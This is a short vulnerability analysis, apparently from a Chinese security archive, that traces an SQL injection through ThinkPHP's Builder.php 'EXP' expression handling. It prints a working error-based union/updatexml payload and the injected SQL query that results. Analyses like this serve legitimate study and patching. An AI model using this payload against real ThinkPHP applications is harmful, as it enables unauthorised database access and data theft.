 零组资料文库
1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4 public function buildWhere($where, $options)
5 {
6 ⋮
7 $whereStr = '';
8 foreach ($where as $key => $val) {
9 $str = [];
10 foreach ($val as $field => $value) {
11 ⋮
12 else {
13 $field = is_string($field) ? $field : ''; // 对字段使用表达式查询
14 $str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds);
15 }
16 }
17 $whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1) : implode(' ', $str);
18 }
19 return $whereStr;
20 }
21
22 protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
23 {
24 ⋮
25 elseif ('EXP' == $exp) {
26 $whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
27 // "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# )"
28 }
29 ⋮
30 return $whereStr;
31 }
$value: array(3)
0: "exp"
1: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
2: null
$value: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
$key: "`username`"
最终的SQL语句: $sql: "SELECT * FROM `users` WHERE ( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# ) "